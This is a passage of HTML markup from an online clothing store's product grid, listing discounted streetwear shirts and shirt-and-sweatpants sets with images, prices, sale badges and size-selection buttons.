              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808&width=165 165w,//369losangeles.com/cdn/shop/files/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808&width=360 360w,//369losangeles.com/cdn/shop/files/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808&width=533 533w,//369losangeles.com/cdn/shop/files/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808&width=720 720w,//369losangeles.com/cdn/shop/files/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808&width=940 940w,//369losangeles.com/cdn/shop/files/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808&width=1066 1066w,//369losangeles.com/cdn/shop/files/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808 1080w
                "
                src="//369losangeles.com/cdn/shop/files/No_Justice_Long-Sleeve_T-Shirt_56a9b1b7-df90-4106-a9ad-d9509f14246b.jpg?v=1759291808&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="No Justice Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_77b7d576-f23e-4a82-b9e6-8206c8c8a60c.jpg?v=1759291808&width=165 165w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_77b7d576-f23e-4a82-b9e6-8206c8c8a60c.jpg?v=1759291808&width=360 360w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_77b7d576-f23e-4a82-b9e6-8206c8c8a60c.jpg?v=1759291808&width=533 533w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_77b7d576-f23e-4a82-b9e6-8206c8c8a60c.jpg?v=1759291808&width=720 720w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_77b7d576-f23e-4a82-b9e6-8206c8c8a60c.jpg?v=1759291808 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_77b7d576-f23e-4a82-b9e6-8206c8c8a60c.jpg?v=1759291808&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/no-justice-long-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9882044924185"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9882044924185 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9882044924185"
              >
                No Justice Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9882044924185"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9882044924185" data-rating="4.7" data-raters="3"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9882044924185"
            
          >
            <a
              href="/products/no-justice-long-sleeve-t-shirt"
              id="CardLink-template--25694593646873__main-collection-product-grid-9882044924185"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9882044924185 Badge-template--25694593646873__main-collection-product-grid-9882044924185"
            >
              No Justice Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9882044924185">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9882044924185-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9882044924185-submit title-template--25694593646873__main-collection-product-grid-9882044924185"
                  data-product-url="/products/no-justice-long-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9882044924185" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for No Justice Long-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9882044924185"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9882044924185" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9882044924185"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431&width=165 165w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431&width=360 360w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431&width=533 533w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431&width=720 720w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431 800w
                "
                src="//369losangeles.com/cdn/shop/files/MockupLongsleeveFront_6ca3d691-1480-4651-9e0c-f69c4c334bb8.jpg?v=1756888431&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Art Heals Pain Long-Sleeve T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupLongsleeveBack_138baa40-c8d4-4a46-96cd-4c4a8715c9fb.jpg?v=1756888431&width=165 165w,//369losangeles.com/cdn/shop/files/MockupLongsleeveBack_138baa40-c8d4-4a46-96cd-4c4a8715c9fb.jpg?v=1756888431&width=360 360w,//369losangeles.com/cdn/shop/files/MockupLongsleeveBack_138baa40-c8d4-4a46-96cd-4c4a8715c9fb.jpg?v=1756888431&width=533 533w,//369losangeles.com/cdn/shop/files/MockupLongsleeveBack_138baa40-c8d4-4a46-96cd-4c4a8715c9fb.jpg?v=1756888431&width=720 720w,//369losangeles.com/cdn/shop/files/MockupLongsleeveBack_138baa40-c8d4-4a46-96cd-4c4a8715c9fb.jpg?v=1756888431 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupLongsleeveBack_138baa40-c8d4-4a46-96cd-4c4a8715c9fb.jpg?v=1756888431&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/art-heals-pain-long-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832554594585"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832554594585 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832554594585"
              >
                Art Heals Pain Long-Sleeve T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832554594585"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832554594585" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9832554594585"
            
          >
            <a
              href="/products/art-heals-pain-long-sleeve-t-shirt"
              id="CardLink-template--25694593646873__main-collection-product-grid-9832554594585"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9832554594585 Badge-template--25694593646873__main-collection-product-grid-9832554594585"
            >
              Art Heals Pain Long-Sleeve T-Shirt
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832554594585">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9832554594585-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9832554594585-submit title-template--25694593646873__main-collection-product-grid-9832554594585"
                  data-product-url="/products/art-heals-pain-long-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832554594585" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Art Heals Pain Long-Sleeve T-Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832554594585"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832554594585" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9832554594585"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106&width=165 165w,//369losangeles.com/cdn/shop/files/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106&width=360 360w,//369losangeles.com/cdn/shop/files/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106&width=533 533w,//369losangeles.com/cdn/shop/files/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106&width=720 720w,//369losangeles.com/cdn/shop/files/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106&width=940 940w,//369losangeles.com/cdn/shop/files/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106&width=1066 1066w,//369losangeles.com/cdn/shop/files/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106 1080w
                "
                src="//369losangeles.com/cdn/shop/files/Series_Cup_Long-Sleeve_T-Shirt_c2a7d7a4-e647-4815-a84e-38ea6641663a.jpg?v=1759294106&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Series Cup Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupFron_f47ce7d2-f6e9-433a-adee-ff666e536385.jpg?v=1759294106&width=165 165w,//369losangeles.com/cdn/shop/files/MockupFron_f47ce7d2-f6e9-433a-adee-ff666e536385.jpg?v=1759294106&width=360 360w,//369losangeles.com/cdn/shop/files/MockupFron_f47ce7d2-f6e9-433a-adee-ff666e536385.jpg?v=1759294106&width=533 533w,//369losangeles.com/cdn/shop/files/MockupFron_f47ce7d2-f6e9-433a-adee-ff666e536385.jpg?v=1759294106&width=720 720w,//369losangeles.com/cdn/shop/files/MockupFron_f47ce7d2-f6e9-433a-adee-ff666e536385.jpg?v=1759294106 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupFron_f47ce7d2-f6e9-433a-adee-ff666e536385.jpg?v=1759294106&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/series-cup-long-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9882055803161"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9882055803161 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9882055803161"
              >
                Series Cup Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9882055803161"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9882055803161" data-rating="4.7" data-raters="3"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9882055803161"
            
          >
            <a
              href="/products/series-cup-long-sleeve-t-shirt"
              id="CardLink-template--25694593646873__main-collection-product-grid-9882055803161"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9882055803161 Badge-template--25694593646873__main-collection-product-grid-9882055803161"
            >
              Series Cup Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9882055803161">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9882055803161-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9882055803161-submit title-template--25694593646873__main-collection-product-grid-9882055803161"
                  data-product-url="/products/series-cup-long-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9882055803161" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Series Cup Long-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9882055803161"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9882055803161" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9882055803161"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850&width=165 165w,//369losangeles.com/cdn/shop/files/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850&width=360 360w,//369losangeles.com/cdn/shop/files/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850&width=533 533w,//369losangeles.com/cdn/shop/files/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850&width=720 720w,//369losangeles.com/cdn/shop/files/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850&width=940 940w,//369losangeles.com/cdn/shop/files/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850&width=1066 1066w,//369losangeles.com/cdn/shop/files/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850 1080w
                "
                src="//369losangeles.com/cdn/shop/files/Born_From_Short-Sleeve_T-Shirt_e6a746e2-aa9b-4c94-9843-afd5cc9b4de6.jpg?v=1759295850&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Born From Short-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupShirtsFront_eb6e0651-6e70-4a95-a4b7-345b4a813b3d.jpg?v=1759295850&width=165 165w,//369losangeles.com/cdn/shop/files/MockupShirtsFront_eb6e0651-6e70-4a95-a4b7-345b4a813b3d.jpg?v=1759295850&width=360 360w,//369losangeles.com/cdn/shop/files/MockupShirtsFront_eb6e0651-6e70-4a95-a4b7-345b4a813b3d.jpg?v=1759295850&width=533 533w,//369losangeles.com/cdn/shop/files/MockupShirtsFront_eb6e0651-6e70-4a95-a4b7-345b4a813b3d.jpg?v=1759295850&width=720 720w,//369losangeles.com/cdn/shop/files/MockupShirtsFront_eb6e0651-6e70-4a95-a4b7-345b4a813b3d.jpg?v=1759295850 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupShirtsFront_eb6e0651-6e70-4a95-a4b7-345b4a813b3d.jpg?v=1759295850&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/born-from-short-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9881599017241"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9881599017241 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9881599017241"
              >
                Born From Short-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9881599017241"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9881599017241" data-rating="4.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9881599017241"
            
          >
            <a
              href="/products/born-from-short-sleeve-t-shirt"
              id="CardLink-template--25694593646873__main-collection-product-grid-9881599017241"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9881599017241 Badge-template--25694593646873__main-collection-product-grid-9881599017241"
            >
              Born From Short-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9881599017241">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9881599017241-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9881599017241-submit title-template--25694593646873__main-collection-product-grid-9881599017241"
                  data-product-url="/products/born-from-short-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9881599017241" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Born From Short-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9881599017241"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9881599017241" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9881599017241"
